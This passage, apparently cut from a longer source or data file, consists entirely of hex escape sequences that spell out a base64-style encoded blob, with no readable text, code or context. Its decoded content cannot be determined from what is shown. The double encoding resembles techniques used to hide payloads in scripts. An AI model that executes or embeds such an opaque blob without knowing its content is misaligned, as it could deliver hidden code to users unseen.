4\x50\x43\x30\x79\x6F\x44\x49\x79\x42\x54\x67\x6C\x46\x34\x76\x4D\x4E\x7A\x5A\x5A\x46\x7A\x4B\x30\x31\x49\x51\x66\x74\x62\x67\x6B\x4A\x66\x4D\x61\x49\x6E\x45\x34\x72\x39\x4C\x74\x55\x51\x52\x38\x6E\x58\x62\x6D\x69\x44\x77\x65\x7A\x73\x78\x37\x66\x77\x36\x33\x36\x6B\x51\x4E\x55\x48\x58\x67\x41\x2B\x66\x49\x4F\x69\x47\x6F\x79\x2F\x78\x7A\x55\x41\x7A\x73\x56\x65\x2F\x6F\x62\x75\x4D\x7A\x2B\x63\x6D\x67\x63\x45\x35\x55\x42\x4B\x36\x33\x7A\x50\x76\x57\x76\x6E\x63\x74\x75\x64\x31\x65\x41\x67\x39\x55\x37\x73\x5A\x6A\x2F\x72\x6F\x2B\x6C\x51\x38\x53\x75\x64\x44\x4F\x39\x37\x53\x41\x41\x4E\x45\x6A\x4B\x7A\x71\x52\x67\x6D\x4D\x66\x6D\x66\x38\x41\x51\x6B\x47\x2F\x75\x33\x62\x64\x44\x2F\x54\x77\x38\x59\x77\x46\x4D\x41\x42\x51\x32\x36\x65\x76\x37\x2F\x53\x65\x4A\x35\x34\x36\x32\x38\x53\x75\x37\x33\x33\x32\x4F\x4A\x6C\x2F\x74\x50\x54\x66\x6F\x31\x7A\x53\x6C\x69\x65\x38\x39\x35\x43\x75\x62\x6D\x4F\x72\x53\x66\x7A\x4F\x74\x37\x2F\x2F\x61\x61\x79\x41\x39\x36\x73\x64\x74\x67\x34\x49\x4F\x77\x6A\x65\x78\x48\x2F\x49\x59\x31\x7A\x5A\x64\x4B\x61\x32\x30\x76\x46\x50\x58\x48\x6F\x54\x58\x77\x4A\x68\x73\x73\x41\x4E\x73\x71\x39\x78\x44\x32\x51\x65\x37\x54\x37\x6F\x42\x4F\x57\x6C\x4D\x49\x51\x49\x48\x4B\x46\x4C\x4D\x4E\x67\x37\x71\x36\x46\x51\x67\x42\x4A\x63\x6F\x51\x56\x31\x36\x45\x4C\x62\x55\x52\x43\x41\x4C\x47\x52\x4A\x43\x52\x31\x59\x4A\x68\x6A\x69\x4D\x49\x66\x57\x32\x32\x45\x53\x42\x78\x69\x38\x6D\x42\x56\x52\x68\x53\x32\x68\x59\x65\x77\x67\x5A\x72\x6A\x36\x51\x56\x45\x51\x4C\x45\x51\x69\x46\x57\x38\x59\x51\x79\x32\x6D\x5A\x41\x41\x51\x59\x4B\x44\x4B\x49\x74\x61\x33\x4C\x43\x6F\x52\x69\x32\x63\x63\x59\x2F\x69\x65\x47\x45\x53\x55\x68\x47\x41\x41\x75\x71\x74\x68\x45\x39\x75\x49\x72\x67\x34\x53\x4C\x59\x48\x58\x73\x31\x6B\x65\x62\x65\x6A\x46\x6C\x42\x51\x41\x6A\x6C\x4E\x63\x58\x52\x2F\x6C\x6C\x63\x59\x50\x72\x6C\x47\x50\x64\x42\x54\x68\x37\x56\x72\x79\x67\x4C\x7A\x45\x73\x59\x70\x31\x58\x47\x51\x5A\x52\x32\x6A\x49\x51\x2F\x4C\x78\x61\x68\x78\x4D\x49\x30\x73\x6D\x77\x44\x30\x75\x43\x6E\x4C\x2F\x63\x6C\x59\x30\x49\x78\x49\x74\x32\x54\x78\x4A\x4A\x75\x6D\x4B\x4C\x66\x47\x6B\x6D\x4E\x68\x6F\x50\x77\x39\x64\x38\x59\x79\x6B\x4C\x4F\x58\x73\x66\x43\x68\x44\x6C\x38\x54\x79\x6A\x71\x61\x62\x6E\x39\x39\x63\x57\x63\x6C\x52\x6B\x76\x47\x49\x75\x33\x7A\x68\x49\x46\x4F\x4A\x53\x67\x2B\x32\x63\x6E\x2B\x37\x73\x43\x4D\x50\x4D\x58\x6C\x4C\x4E\x52\x36\x54\x57\x73\x56\x38\x53\x53\x49\x4A\x2B\x45\x7A\x68\x53\x45\x69\x55\x74\x32\x76\x6D\x46\x6F\x4D\x4A\x7A\x57\x6B\x53\x45\x35\x4E\x33\x71\x77\x59\x55\x6C\x66\x68\x4C\x72\x6D\x6C\x51\x6C\x71\x61\x73\x43\x66\x37\x57\x31\x73\x4E\x6C\x76\x4E\x4B\x58\x30\x59\x54\x62\x38\x52\x43\x35\x54\x74\x6A\x63\x6A\x47\x57\x7A\x62\x46\x73\x76\x77\x62\x6C\x48\x6F\x37\x55\x54\x66\x64\x58\x30\x53\x55\x41\x48\x78\x30\x51\x39\x31\x56\x4B\x44\x38\x54\x51\x67\x4B\x48\x56\x5A\x76\x61\x44\x41\x52\x52\x4B\x50\x50\x43\x69\x68\x36\x75\x6C\x4D\x54\x65\x61\x76\x6F\x41\x33\x6B\x70\x6C\x55\x36\x71\x55\x78\x39\x2F\x70\x4F\x57\x34\x4B\x78\x4F\x53\x4B\x55\x54\x46\x6B\x35\x43\x55\x6B\x2B\x38\x78\x4F\x68\x46\x52\x31\x6F\x67\x73\x55\x67\x78\x6F\x66\x64\x51\x71\x55\x49\x6C\x47\x70\x67\x68\x6E\x6A\x51\x67\x41\x30\x32\x70\x52\x52\x48\x7A\x55\x6D\x30\x6D\x37\x35\x72\x39\x72\x41\x76\x78\x4D\x71\x67\x61\x6E\x35\x36\x6C\x41\x42\x46\x56\x4A\x55\x2F\x30\x31\x37\x79\x6D\x68\x45\x36\x4F\x71\x70\x49\x4A\x55\x38\x57\x33\x6C\x41\x4E\x77\x39\x49\x66\x6B\x2F\x34\x72\x4A\x56\x42\x48\x36\x55\x5A\x2F\x30\x31\x4B\x68\x6F\x37\x43\x70\x4A\x74\x67\x72\x51\x68\x76\x70\x6B\x71\x49\x48\x45\x70\x30\x5A\x4C\x51\x6C\x5A\x32\x6D\x72\x55\x6E\x53\x49\x57\x71\x57\x32\x48\x53\x56\x6F\x4B\x4B\x4E\x53\x64\x50\x64\x53\x4A\x44\x37\x34\x6D\x53\x75\x6C\x4A\x7A\x6D\x44\x64\x42\x71\x31\x37\x64\x6D\x74\x4F\x52\x2B\x48\x57\x5A\x36\x63\x52\x4A\x58\x4E\x4E\x36\x4E\x37\x36\x61\x35\x4C\x42\x4C\x70\x43\x6C\x4E\x41\x43\x42\x58\x78\x79\x55\x32\x4A\x4A\x42\x74\x6F\x54\x64\x6E\x6B\x6C\x65\x73\x52\x6E\x43\x6E\x49\x4D\x6B\x73\x54\x47\x4E\x69\x56\x63\x5A\x61\x46\x72\x51\x66\x41\x53\x73\x75\x41\x52\x75\x54\x78\x58\x70\x32\x74\x65\x56\x6B\x36\x32\x67\x62\x57\x31\x69\x5A\x55\x4E\x61\x30\x78\x6C\x52\x71\x61\x43\x57\x37\x31\x33\x7A\x53\x78\x41\x47\x41\x4E\x4F\x4A\x70\x59\x32\x76\x59\x79\x77\x4B\x52\x74\x54\x42\x78\x53\x33\x43\x4E\x53\x73\x54\x69\x79\x6C\x53\x52\x46\x4C\x30\x4A\x42\x77\x71\x67\x46\x2B\x61\x61\x63\x4C\x65\x4F\x72\x61\x68\x78\x61\x56\x4B\x38\x6A\x67\x35\x58\x74\x78\x36\x70\x37\x53\x57\x6A\x61\x38\x2F\x4E\x61\x76\x61\x36\x6D\x4D\x33\x6C\x48\x48\x6C\x72\x6B\x38\x33\x4B\x4C\x79\x71\x7A\x76\x51\x6C\x79\x78\x54\x67\x56\x38\x2B\x72\x45\x74\x37\x41\x64\x37\x4E\x7A\x73\x65\x39\x2F\x73\x66\x76\x61\x31\x38\x6C\x33\x72\x64\x2F\x30\x37\x6D\x72\x66\x2B\x46\x62\x63\x34\x45\x57\x39\x75\x6B\x66\x73\x54\x41\x45\x7A\x43\x6B\x51\x68\x57\x35\x2F\x39\x7A\x37\x55\x72\x67\x78\x2B\x69\x33\x76\x53\x77\x64\x73\x46\x38\x49\x67\x42\x62\x68\x30\x6F\x53\x39\x42\x7A\x62\x4D\x41\x43\x71\x67\x6C\x70\x74\x4B\x47\x4C\x58\x2F\x4A\x55\x77\x41\x46\x43\x41\x54\x42\x2B\x67\x71\x76\x6E\x30\x4E\x4B\x6F\x58\x37\x34\x72\x36\x59\x33\x46\x62\x41\x6F\x64\x7A\x75\x53\x6C\x51\x62\x56\x68\x42\x33\x35\x4D\x5A\x33\x35\x56\x71\x47\x62\x55\x6C\x63\x74\x65\x4A\x33\x4A\x45\x42\x65\x71\x4D\x49\x6D\x4C\x4D\x30\x69\x45\x37\x62\x43\x49\x6B\x6E\x79\x6B\x51\x6C\x70\x59\x4B\x30\x36\x57\x63\x4E\x42\x39\x6F\x67\x42\x70\x4B\x7A\x6A\x46\x35\x34\x45\x78\x77\x74\x47\x63\x58\x37\x4A\x47\x35\x49\x74\x38\x2F\x69\x55\x73\x71\x31\x79\x6D\x4D\x55\x63\x59\x6A\x4A\x2F\x42\x41\x47\x64\x50\x62\x4E\x41\x6C\x62\x78\x6D\x48\x35\x2F\x58\x7A\x68\x63\x70\x4C\x59\x43\x44\x4D\x75\x51\x36\x64\x78\x6D\x78\x66\x65\x61\x49\x61\x38\x45\x4C\x46\x44\x76\x7A\x47\x4D\x59\x58\x34\x62\x4B\x63\x54\x38\x78\x67\x51\x42\x75\x61\x76\x78\x5A\x52\x39\x4A\x56\x31\x47\x47\x42\x45\x33\x78\x6E\x53\x6C\x36\x62\x7A\x52\x79\x51\x74\x34\x78\x36\x72\x4F\x63\x32\x51\x50\x72\x53\x6D\x6F\x78\x7A\x68\x79\x45\x4A\x35\x72\x4A\x61\x65\x74\x4F\x59\x6D\x57\x32\x70\x50\x54\x7A\x6D\x31\x33\x6E\x33\x79\x71\x33\x33\x43\x36\x56\x69\x50\x32\x63\x30\x64\x36\x66\x53\x74\x2F\x36\x79\x54\x57\x69\x63\x30\x73\x78\x47\x78\x4E\x57\x31\x48\x7A\x52\x4E\x66\x54\x33\x50\x50\x59\x42\x4C\x32\x6A\x4A\x6E\x2F\x33\x42\x4E\x6A\x6F\x35\x61\x6F\x47\x74\x46\x31\x6D\x33\x6D\x4E\x45\x32\x66\x54\x46\x4E\x72\x52\x52\x6A\x53\x6D\x64\x54\x4C\x6F\x71\x57\x49\x37\x49\x39\x4A\x32\x4E\x4A\x69\x4E\x6F\x6D\x63\x50\x69\x33\x76\x52\x44\x41\x6D\x33\x71\x62\x4D\x43\x35\x77\x74\x50\x47\x39\x33\x70\x74\x6E\x52\x58\x7A\x41\x7A\x67\x62\x32\x64\x62\x33\x6C\x75\x68\x74\x37\x6C\x4E\x76\x57\x39\x77\x34\x31\x73\x72\x2B\x69\x5A\x30\x70\x6F\x48\x74\x45\x48\x56\x2F\x78\x64\x72\x62\x72\x57\x79\x75\x2F\x35\x30\x56\x68\x41\x64\x61\x34\x52\x78\x52\x64\x6C\x6B\x63\x6A\x75\x75\x42\x6D\x78\x69\x37\x7A\x45\x59\x4C\x78\x56\x38\x4E\x38\x59\x57\x50\x4F\x34\x56\x48\x32\x54\x69\x7A\x4F\x2F\x34\x33\x61\x72\x63\x32\x71\x63\x30\x6B\x2B\x56\x42\x55\x6A\x5A\x4E\x79\x45\x31\x72\x6C\x51\x6F\x48\x33\x53\x74\x70\x64\x62\x35\x6A\x7A\x32\x65\x41\x78\x43\x62\x69\x33\x62\x56\x35\x6F\x6C\x74\x75\x6B\x32\x39\x72\x6B\x65\x56\x46\x78\x2F\x75\x47\x74\x43\x6E\x33\x6F\x44\x4F\x39\x4A\x6E\x34\x38\x2B\x5A\x36\x4C\x54\x62\x4E\x74\x4C\x64\x66\x71\x61\x63\x69\x4C\x7A\x71\x63\x2B\x6B\x36\x6C\x61\x58\x71\x74\x53\x7A\x7A\x75\x69\x6B\x63\x39\x33\x4B\x45\x76\x2B\x36\x30\x6E\x30\x75\x64\x71\x71\x54\x76\x65\x77\x4A\x33\x6A\x72\x61\x6D\x36\x7A\x32\x74\x62\x4D\x45\x36\x32\x35\x50\x79\x64\x6E\x6A\x66\x76\x57\x35\x30\x35\x32\x75\x64\x72\x38\x37\x6B\x64\x75\x75\x39\x79\x2F\x6E\x76\x65\x39\x52\x2F\x7A\x6A\x67\x42\x30\x2F\x34\x2F\x38\x49\x62\x2F\x76\x43\x49\x35\x38\x64\x63\x45\x6C\x2F\x67\x55\x7A\x4F\x65\x37\x53\x5A\x2F\x50\x4B\x7A\x2F\x4C\x6E\x6D\x4D\x74\x4C\x72\x79\x46\x79\x6D\x42\x45\x4E\x35\x53\x58\x61\x61\x4C\x50\x65\x4D\x4D\x53\x55\x45\x51\x33\x6B\x74\x34\x4E\x67\x2F\x45\x35\x66\x59\x47\x50\x4E\x7A\x6C\x45\x65\x66\x55\x36\x2F\x33\x69\x42\x68\x47\x35\x36\x64\x45\x4F\x2B\x34\x49\x41\x2F\x66\x4A\x78\x72\x7A\x31\x42\x42\x49\x76\x65\x31\x36\x38\x2B\x48\x71\x33\x33\x50\x4E\x64\x31\x54\x35\x44\x62\x75\x31\x76\x31\x76\x33\x38\x48\x37\x35\x75\x4C\x4B\x38\x46\x58\x4D\x4F\x77\x42\x43\x54\x37\x75\x41\x30\x50\x73\x34\x33\x71\x64\x48\x73\x59\x2F\x66\x6D\x59\x71\x6E\x6C\x47\x6F\x34\x32\x50\x35\x72\x67\x64\x58\x35\x46\x50\x63\x61\x48\x39\x49\x58\x2F\x75\x55\x38\x62\x36\x72\x31\x58\x2B\x50\x37\x43\x50\x62\x57\x74\x44\x33\x4D\x35\x37\x31\x6B\x59\x44\x75\x39\x6C\x37\x38\x65\x53\x63\x34\x50\x73\x36\x50\x66\x75\x71\x4C\x4F\x76\x6E\x77\x49\x48\x75\x7A\x31\x32\x48\x2F\x52\x33\x6E\x36\x49\x49\x44\x7A\x39\x33\x51\x34\x70\x33\x2F\x4A\x51\x7A\x2B\x69\x63\x56\x67\x4D\x47\x46\x4D\x42\x74\x48\x33\x45\x4A\x33\x2F\x6C\x35\x79\x4D\x54\x69\x48\x2F\x35\x56\x34\x46\x33\x78\x41\x2B\x58\x6B\x33\x34\x51\x79\x49\x45\x68\x31\x6F\x41\x4F\x71\x49\x45\x62\x4B\x49\x4C\x6E\x70\x6C\x37\x70\x38\x49\x48\x4D\x49\x6C\x71\x71\x4E\x54\x34\x7A\x67\x42\x77\x73\x57\x42\x63\x4D\x61\x48\x43\x52\x34\x54\x35\x77\x34\x66\x39\x69\x36\x6F\x41\x32\x32\x75\x42\x38\x41\x67\x46\x33\x2F\x4D\x55\x5A\x44\x72\x59\x4F\x50\x48\x67\x4E\x57\x51\x59\x2B\x38\x56\x64\x57\x43\x70\x61\x43\x68\x55\x45\x41\x43\x45\x43\x45\x4D\x2F\x67\x67\x53\x31\x67\x51\x53\x58\x68\x43\x50\x73\x67\x5A\x41\x6E\x41\x41\x4C\x52\x4B\x46\x30\x44\x42\x72\x42\x73\x46\x2B\x4C\x4D\x4E\x56\x6B\x68\x45\x41\x42\x62\x43\x46\x47\x64\x69\x46\x33\x48\x63\x51\x43\x54\x67\x36\x59\x69\x67\x5A\x51\x77\x69\x46\x5A\x37\x67\x36\x51\x75\x61\x46\x61\x68\x68\x6F\x7A\x69\x4B\x45\x37\x56\x43\x45\x49\x4B\x57\x43\x34\x77\x56\x36\x43\x45\x47\x48\x45\x33\x51\x5A\x62\x37\x69\x44\x65\x72\x68\x4E\x55\x32\x68\x39\x46\x34\x69\x45\x68\x78\x69\x49\x6C\x6A\x47\x49\x68\x42\x69\x48\x66\x66\x68\x70\x69\x4C\x69\x47\x4F\x4C\x57\x49\x69\x4C\x4D\x5A\x41\x47\x41\x41\x65\x56\x69\x49\x58\x51\x53\x49\x77\x35\x61\x47\x53\x79\x4B\x4A\x64\x37\x67\x5A\x54\x75\x67\x4F\x6E\x47\x69\x46\x64\x69\x68\x72\x69\x66\x69\x46\x66\x4C\x68\x53\x6B\x70\x47\x46\x70\x6E\x69\x4B\x76\x62\x57\x4B\x37\x31\x61\x46\x54\x51\x45\x61\x5A\x43\x69\x44\x6B\x4B\x69\x4B\x71\x55\x68\x2B\x41\x41\x67\x52\x50\x67\x68\x64\x6B\x4F\x47\x49\x6A\x37\x69\x4C\x46\x69\x68\x76\x70\x41\x64\x71\x53\x34\x61\x4A\x38\x46\x41\x78\x53\x68\x69\x43\x79\x65\x68\x63\x52\x39\x69\x47\x62\x74\x69\x4D\x73\x73\x68\x76\x2F\x56\x65\x4C\x32\x52\x68\x65\x66\x74\x68\x39\x6B\x55\x47\x4D\x63\x47\x69\x4D\x36\x2F\x66\x2F\x66\x68\x62\x48\x66\x43\x4A\x42\x69\x38\x74\x47\x47\x4F\x42\x59\x6A\x43\x57\x49\x5A\x65\x72\x47\x68\x65\x6D\x46\x6A\x72\x75\x32\x47\x4F\x76\x49\x6A\x74\x48\x49\x68\x43\x67\x34\x6A\x74\x76\x6F\x63\x5A\x53\x49\x6A\x64\x38\x34\x49\x38\x34\x34\x69\x77\x4C\x6E\x6A\x2F\x30\x57\x6A\x77\x78\x6E\x47\x76\x56\x6F\x6A\x2F\x52\x31\x6A\x50\x6C\x59\x6A\x68\x47\x59\x4A\x51\x32\x70\x6A\x59\x61\x52\x69\x51\x42\x35\x6A\x66\x70\x59\x6B\x42\x4A\x35\x66\x52\x41\x4A\x57\x51\x69\x70\x69\x52\x55\x70\x6A\x68\x63\x35\x6B\x41\x54\x4A\x64\x78\x52\x42\x6A\x69\x47\x70\x47\x42\x54\x35\x6B\x53\x44\x70\x6B\x43\x4A\x35\x6B\x67\x4F\x34\x45\x53\x62\x4A\x6B\x69\x6A\x70\x6B\x53\x72\x5A\x6A\x75\x6C\x6F\x67\x79\x33\x4A\x6A\x39\x43\x49\x69\x54\x51\x5A\x44\x77\x73\x6A\x6B\x44\x6D\x5A\x6B\x78\x45\x58\x6B\x78\x30\x4A\x48\x41\x45\x4A\x6C\x48\x34\x56\x6B\x54\x71\x70\x6C\x45\x56\x4A\x44\x2B\x33\x69\x6A\x66\x73\x34\x6B\x70\x34\x34\x6C\x42\x69\x5A\x6B\x59\x57\x52\x6B\x6B\x35\x35\x6C\x45\x6A\x4A\x6C\x42\x72\x35\x49\x4B\x78\x53\x6C\x66\x67\x34\x6B\x54\x30\x35\x44\x7A\x39\x70\x5A\x46\x48\x70\x6B\x71\x4C\x34\x44\x64\x4E\x6F\x4C\x32\x41\x70\x6C\x66\x51\x34\x6C\x6A\x56\x70\x6B\x77\x79\x35\x6B\x36\x41\x49\x48\x70\x5A\x49\x5A\x56\x77\x4A\x47\x6C\x68\x70\x6C\x43\x76\x70\x6C\x6B\x49\x70\x6A\x2B\x4A\x55\x66\x58\x4E\x49\x6C\x34\x49\x49\x6C\x33\x45\x70\x66\x44\x4C\x35\x6C\x33\x58\x5A\x67\x34\x73\x5A\x2F\x30\x6C\x43\x6D\x5A\x68\x69\x6D\x51\x38\x4C\x61\x53\x37\x68\x39\x31\x39\x6D\x4F\x48\x37\x72\x39\x5A\x69\x6E\x73\x5A\x65\x79\x4D\x33\x32\x66\x4B\x47\x65\x43\x61\x59\x52\x67\x69\x45\x36\x45\x57\x5A\x6A\x55\x63\x35\x61\x38\x75\x48\x56\x33\x6D\x52\x35\x64\x32\x59\x6C\x6E\x74\x70\x6D\x47\x6D\x5A\x55\x50\x4F\x59\x39\x56\x46\x34\x77\x61\x4D\x31\x4F\x41\x53\x55\x2B\x50\x69\x5A\x61\x44\x77\x5A\x6D\x64\x61\x59\x42\x62\x4F\x5A\x71\x36\x45\x4A\x72\x31\x6B\x5A\x71\x32\x65\x55\x6F\x78\x53\x5A\x75\x39\x47\x5A\x75\x79\x32\x5A\x6F\x33\x32\x59\x76\x47\x67\x47\x65\x67\x5A\x49\x75\x5A\x71\x5A\x52\x7A\x79\x52\x65\x2B\x4B\x59\x45\x76\x36\x5A\x72\x43\x79\x51\x75\x31\x56\x45\x77\x6B\x79\x55\x72\x41\x71\x5A\x78\x4E\x6B\x4A\x44\x4E\x43\x5A\x32\x36\x53\x5A\x33\x52\x32\x55\x66\x43\x46\x70\x37\x43\x75\x4A\x30\x44\x5A\x70\x37\x6E\x53\x5A\x79\x6B\x32\x5A\x31\x41\x5A\x55\x72\x4B\x35\x70\x37\x76\x69\x5A\x36\x55\x69\x5A\x30\x41\x30\x59\x31\x37\x6D\x4A\x74\x6B\x38\x35\x33\x67\x71\x5A\x2F\x63\x32\x5A\x69\x36\x49\x51\x46\x2F\x49\x5A\x2F\x7A\x36\x55\x2F\x39\x36\x43\x62\x73\x47\x55\x30\x47\x75\x70\x2F\x30\x47\x51\x6B\x35\x41\x41\x44\x42\x78\x61\x43\x79\x6D\x55\x7A\x77\x4B\x53\x41\x45\x4B\x71\x48\x71\x2B\x55\x6E\x38\x57\x51\x6B\x56\x38\x45\x63\x42\x6F\x4B\x46\x61\x4E\x36\x49\x65\x4E\x55\x6A\x35\x4F\x61\x46\x55\x38\x6F\x78\x72\x6D\x51\x6B\x6C\x4F\x67\x49\x33\x4E\x35\x55\x72\x68\x50\x38\x6E\x4F\x79\x56\x78\x34\x77\x6B\x76\x55\x4A\x6D\x57\x58\x32\x47\x6A\x36\x36\x59\x67\x62\x52\x52\x55\x76\x35\x68\x70\x7A\x2F\x69\x41\x6A\x75\x63\x34\x51\x6D\x70\x52\x4D\x76\x61\x4C\x6F\x77\x61\x67\x51\x42\x4F\x6A\x30\x7A\x61\x67\x4F\x61\x71\x6A\x4F\x33\x70\x72\x47\x64\x56\x38\x72\x57\x69\x57\x6D\x45\x4A\x48\x54\x58\x71\x6C\x54\x49\x68\x4D\x62\x41\x49\x30\x39\x5A\x6D\x6B\x46\x46\x4F\x6C\x56\x6D\x71\x66\x4C\x75\x6B\x39\x51\x6E\x4D\x63\x48\x51\x70\x4D\x45\x39\x5A\x70\x61\x67\x71\x5A\x57\x36\x71\x62\x77\x75\x4B\x63\x36\x65\x6C\x6D\x71\x76\x61\x67\x76\x6C\x69\x68\x35\x6F\x4B\x6B\x49\x53\x70\x4D\x69\x63\x56\x79\x6D\x4F\x6D\x4F\x71\x39\x6D\x66\x49\x41\x69\x6D\x32\x6E\x56\x5A\x65\x77\x71\x6B\x78\x6E\x6D\x6F\x54\x39\x61\x43\x31\x68\x6D\x67\x65\x69\x71\x6E\x5A\x6F\x71\x4B\x63\x79\x71\x67\x55\x4A\x47\x63\x31\x63\x6D\x6F\x68\x4F\x71\x6A\x6B\x32\x69\x67\x62\x37\x71\x70\x6E\x6B\x6D\x70\x52\x35\x5A\x79\x64\x55\x71\x68\x58\x52\x6D\x6F\x54\x33\x46\x2F\x63\x4D\x70\x6B\x52\x52\x71\x71\x44\x36\x6D\x6F\x52\x6E\x47\x50\x67\x75\x71\x70\x4C\x69\x71\x72\x75\x78\x6D\x57\x55\x4B\x6F\x34\x66\x62\x6D\x6F\x75\x4A\x71\x72\x2F\x59\x6D\x61\x56\x6C\x6B\x59\x35\x4A\x4D\x59\x57\x6F\x6D\x58\x78\x68\x57\x72\x5A\x6C\x6D\x71\x78\x61\x70\x69\x41\x45\x42\x69\x58\x50\x47\x55\x62\x48\x6C\x73\x7A\x47\x71\x6F\x77\x4C\x59\x62\x37\x6C\x4F\x47\x57\x6E\x45\x6A\x5A\x77\x70\x59\x74\x4B\x72\x2F\x71\x38\x37\x4B\x71\x34\x79\x78\x41\x42\x37\x77\x47\x64\x37\x4B\x69\x4F\x49\x31\x71\x6E\x6C\x71\x6A\x73\x45\x4A\x47\x51\x4F\x51\x41\x4F\x68\x36\x49\x36\x6B\x61\x53\x51\x44\x46\x6F\x52\x62\x35\x6E\x49\x76\x42\x59\x52\x5A\x47\x72\x38\x64\x70\x6A\x63\x6B\x71\x72\x6F\x4C\x59\x46\x66\x34\x71\x70\x62\x46\x59\x6C\x70\x69\x36\x47\x62\x6C\x49\x73\x41\x55\x4C\x71\x70\x65\x5A\x72\x39\x63\x5A\x47\x66\x48\x36\x6F\x77\x33\x37\x72\x78\x57\x43\x73\x41\x6C\x4C\x69\x6D\x4A\x52\x73\x5A\x55\x49\x6A\x38\x32\x71\x73\x4E\x7A\x71\x4E\x66\x54\x36\x67\x78\x37\x37\x71\x49\x73\x42\x69\x31\x51\x54\x49\x34\x72\x6F\x71\x70\x38\x5A\x47\x51\x53\x41\x41\x57\x65\x6A\x73\x69\x75\x4C\x6D\x48\x34\x35\x73\x4F\x71\x79\x49\x6C\x54\x49\x73\x69\x30\x4C\x47\x51\x75\x72\x63\x5A\x30\x6E\x6C\x78\x37\x6F\x72\x73\x4D\x4B\x47\x67\x4D\x51\x41\x57\x76\x52\x41\x56\x63\x31\x6D\x55\x51\x7A\x6E\x37\x74\x61\x73\x35\x66\x42\x72\x32\x76\x42\x66\x2F\x73\x49\x71\x64\x6B\x77\x72\x73\x39\x61\x6A\x66\x36\x6E\x74\x47\x4D\x47\x73\x42\x47\x6F\x48\x69\x67\x71\x73\x70\x55\x70\x6C\x51\x64\x62\x6D\x7A\x71\x37\x73\x55\x4A\x4C\x6E\x76\x55\x4B\x4F\x5A\x4F\x4B\x74\x71\x7A\x61\x72\x35\x34\x70\x72\x45\x76\x61\x74\x6B\x34\x4C\x74\x36\x52\x71\x6B\x6B\x31\x72\x55\x4D\x4B\x70\x74\x57\x74\x42\x6A\x6D\x48\x72\x44\x4B\x31\x5A\x74\x67\x52\x59\x56\x78\x43\x37\x6E\x70\x70\x4B\x72\x6E\x77\x61\x70\x58\x62\x48\x73\x66\x70\x52\x2F\x36\x6A\x59\x79\x72\x67\x4B\x4F\x48\x75\x4B\x2B\x78\x38\x71\x4F\x72\x52\x7A\x69\x71\x77\x77\x46\x72\x6D\x53\x32\x36\x73\x43\x36\x37\x67\x33\x43\x37\x6D\x59\x36\x30\x35\x2B\x75\x72\x6B\x49\x6D\x72\x58\x6F\x57\x62\x46\x70\x65\x35\x2B\x6E\x32\x36\x36\x46\x6D\x78\x59\x51\x31\x6F\x32\x6D\x6D\x37\x71\x38\x41\x41\x45\x51\x38\x4C\x57\x64\x32\x6A\x37\x76\x73\x79\x50\x32\x74\x34\x69\x76\x47\x77\x30\x2F\x38\x41\x4F\x6A\x65\x49\x4F\x30\x36\x79\x71\x58\x79\x70\x73\x6C\x2B\x35\x75\x4D\x77\x54\x31\x6B\x59\x6F\x6D\x76\x43\x37\x76\x62\x63\x49\x58\x74\x77\x77\x42\x57\x42\x36\x72\x4C\x79\x37\x58\x55\x2B\x42\x63\x43\x73\x41\x43\x53\x4E\x37\x31\x6A\x36\x37\x79\x47\x41\x62\x57\x4D\x74\x37\x7A\x4D\x79\x35\x72\x44\x69\x35\x4C\x5A\x43\x37\x34\x50\x71\x37\x75\x61\x6D\x33\x58\x67\x47\x37\x36\x46\x41\x35\x33\x70\x47\x37\x33\x6D\x75\x34\x4C\x6C\x4E\x37\x79\x30\x46\x37\x38\x62\x38\x6D\x67\x57\x71\x37\x37\x72\x65\x37\x38\x44\x6D\x4C\x2F\x36\x61\x37\x2F\x59\x51\x62\x65\x55\x45\x62\x7A\x69\x2B\x62\x6C\x71\x75\x62\x62\x78\x59\x62\x43\x69\x47\x37\x44\x4E\x65\x37\x66\x58\x51\x62\x2F\x50\x56\x37\x43\x6E\x77\x36\x6E\x43\x47\x37\x6F\x39\x79\x73\x43\x69\x53\x61\x77\x56\x62\x4D\x45\x4C\x33\x4C\x65\x4C\x53\x37\x4E\x61\x4F\x72\x71\x71\x43\x73\x49\x51\x65\x72\x59\x4A\x77\x71\x34\x52\x44\x4C\x67\x72\x71\x73\x4A\x75\x69\x71\x63\x58\x37\x4D\x42\x61\x41\x37\x53\x6B\x49\x73\x44\x76\x65\x76\x2B\x34\x77\x34\x6D\x78\x45\x54\x4B\x62\x77\x46\x71\x35\x75\x44\x6D\x34\x64\x36\x72\x44\x74\x65\x75\x6F\x33\x6A\x6D\x79\x4B\x57\x4B\x31\x4A\x45\x4B\x31\x4E\x2B\x79\x76\x52\x65\x7A\x42\x43\x6F\x47\x41\x47\x6B\x79\x44\x65\x73\x73\x51\x54\x74\x79\x57\x46\x47\x69\x72\x43\x39\x47\x77\x68\x6F\x4C\x42\x42\x61\x66\x45\x6B\x45\x4B\x74\x45\x38\x48\x46\x46\x77\x4C\x47\x77\x53\x61\x7A\x58\x53\x7A\x47\x44\x34\x47\x7A\x49\x79\x4B\x31\x4F\x46\x79\x48\x57\x6E\x77\x64\x39\x62\x65\x2F\x55\x75\x4C\x44\x6E\x76\x46\x56\x57\x48\x7A\x46\x76\x2B\x6F\x5A\x34\x41\x66\x48\x66\x79\x6A\x44\x31\x30\x48\x48\x70\x6D\x76\x48\x4C\x49\x7A\x48\x75\x62\x75\x2B\x2F\x75\x75\x54\x67\x5A\x77\x5A\x66\x76\x7A\x48\x67\x45\x7A\x43\x64\x59\x46\x36\x68\x46\x7A\x49\x68\x6D\x7A\x45\x6C\x4A\x48\x49\x69\x6F\x77\x73\x6B\x76\x6E\x45\x6C\x47\x46\x54\x6A\x2B\x78\x38\x37\x31\x75\x31\x56\x48\x77\x62\x6C\x46\x7A\x4A\x4D\x4F\x71\x77\x61\x6F\x76\x41\x6D\x51\x45\x43\x4A\x34\x42\x79\x68\x46\x79\x39\x4E\x6F\x77\x4D\x70\x75\x77\x5A\x43\x30\x42\x64\x71\x71\x79\x39\x48\x53\x7A\x4A\x49\x69\x57\x33\x71\x62\x45\x41\x41\x44\x44\x4C\x6F\x6A\x7A\x4B\x55\x55\x79\x6C\x50\x49\x77\x59\x75\x37\x7A\x4A\x70\x32\x76\x47\x6D\x64\x76\x4B\x71\x54\x48\x49\x74\x50\x7A\x43\x56\x67\x7A\x4D\x6E\x50\x76\x41\x6A\x38\x7A\x4B\x78\x52\x75\x33\x51\x70\x7A\x44\x65\x73\x7A\x4D\x76\x30\x7A\x4E\x45\x4D\x77\x6E\x79\x2B\x7A\x4C\x32\x65\x7A\x2F\x7A\x45\x6A\x38\x49\x72\x33\x73\x7A\x64\